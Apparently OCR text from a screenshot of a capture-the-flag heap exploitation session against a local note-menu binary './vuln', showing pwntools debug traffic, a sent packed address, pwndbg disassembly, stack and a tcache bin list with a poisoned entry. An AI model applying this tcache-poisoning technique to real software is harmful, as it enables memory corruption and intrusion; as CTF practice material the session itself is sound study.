 bamuwe@bamuwe: ~/fastfast
bamuwe@bamuwe: ~/fastfastf
b'5\n'
[DEBUG] Received 0x15 bytes:
b'please input content\n'
[DEBUG] Sent 0x2 bytes:
b'a\n'
[DEBUG] Received 0x32 bytes:
b'1. create note\n'
b'2. delete note\n'
b'3. show content\n'
b'>>> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x16 bytes:
b'please input note idx\n'
[DEBUG] Sent 0x2 bytes:
b'6\n'
[DEBUG] Received 0x15 bytes:
b'please input content\n'
[DEBUG] Sent 0x2 bytes:
b'a\n'
[DEBUG] Received 0x32 bytes:
b'1. create note\n'
b'2. delete note\n'
b'3. show content\n'
b'>>> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x16 bytes:
b'please input note idx\n'
[DEBUG] Sent 0x2 bytes:
b'7\n'
[DEBUG] Received 0x15 bytes:
b'please input content\n'
[DEBUG] Sent 0x9 bytes:
00000000  a8 40 40 00  00 00 00 00  0a |·@@·|····|·|
00000009
[DEBUG] Received 0x32 bytes:
b'1. create note\n'
b'2. delete note\n'
b'3. show content\n'
b'>>> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
0x401569 <main+71> mov eax, dword ptr [rbp - 0ch]
0x40156c <main+74> cmp eax, 1
0x40156f <main+77> jne 40157dh <main+91>
0x401571 <main+79> mov eax, 0
0x401576 <main+84> call 4012fbh <create>
0x40157b <main+89> jmp 401547h <main+37>
0x40157d <main+91> mov eax, dword ptr [rbp - 0ch]
0x401580 <main+94> cmp eax, 2
0x401583 <main+97> jne 401591h <main+111>
0x401585 <main+99> mov eax, 0
[ STACK ]
00:0000│ rsp rsi-4 0x7fff7b6c8620 ◂— 0x17b6c8720
01:0008│ 0x7fff7b6c8628 ◂— 0xefd7c4cdac9ae000
02:0010│ rbp 0x7fff7b6c8630 ◂— 0x0
03:0018│ 0x7fff7b6c8638 —▸ 0x7f1f2e5dc0b3 (__libc_start_main+243) ◂— mov
edi, eax
04:0020│ 0x7fff7b6c8640 —▸ 0x7f1f2e7d9620 (_rtld_global_ro) ◂— 0x50f92000
00000
05:0028│ 0x7fff7b6c8648 —▸ 0x7fff7b6c8728 —▸ 0x7fff7b6c8d51 ◂— 0x53006e6c
75762f2e /* './vuln' */
06:0030│ 0x7fff7b6c8650 ◂— 0x100000000
07:0038│ 0x7fff7b6c8658 —▸ 0x401522 (main) ◂— endbr64
[ BACKTRACE ]
► 0 0x401564 main+66
1 0x7f1f2e5dc0b3 __libc_start_main+243
2 0x40119e _start+46
pwndbg> bin
tcachebins
0x70 [  3]: 0x57e620 —▸ 0x57e5b0 —▸ 0x4040a8 (completed) ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>
[0] 0:gdb* "bamuwe" 13:51 03-May-24